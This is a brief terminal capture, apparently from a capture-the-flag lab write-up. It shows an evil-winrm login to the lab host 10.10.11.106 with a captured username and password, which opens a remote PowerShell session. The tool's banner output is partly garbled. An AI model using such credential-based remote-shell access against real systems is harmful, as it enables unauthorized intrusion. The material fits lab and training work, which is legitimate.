 ┌──(kali㉿kali)-[~/Desktop/driver]
└─$ evil-winrm -i 10.10.11.106 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>